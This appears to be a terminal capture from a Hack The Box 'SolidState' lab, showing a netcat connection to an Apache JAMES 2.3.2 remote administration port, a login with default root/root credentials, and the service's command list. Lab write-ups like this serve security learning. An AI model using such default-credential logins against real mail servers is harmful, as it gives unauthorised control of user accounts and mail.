 kali@kali:~/htb/boxes/solidstate/10.10.10.51$ nc -vvvvC 10.10.10.51 4555
10.10.10.51: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.51] 4555 (?) open
JAMES Remote Administration Tool 2.3.2
Please enter your login and password
Login id:
root
Password:
root
Welcome root. HELP for a list of commands
HELP
Currently implemented commands:
help                                    display this help
listusers                               display existing accounts
countusers                              display the number of existing accounts
adduser [username] [password]           add a new user
verify [username]                       verify if specified user exist
deluser [username]                      delete existing user
setpassword [username] [password]       sets a user's password
setalias [user] [alias]                 locally forwards all email for 'user' to 'alias'
showalias [username]                    shows a user's current email alias
unsetalias [user]                       unsets an alias for 'user'
setforwarding [username] [emailaddress] forwards a user's email to another email address
showforwarding [username]               shows a user's current email forwarding
unsetforwarding [username]              removes a forward
user [repositoryname]                   change to another user repository
shutdown                                kills the current JVM (convenient when James is run as a daemon)
quit                                    close connection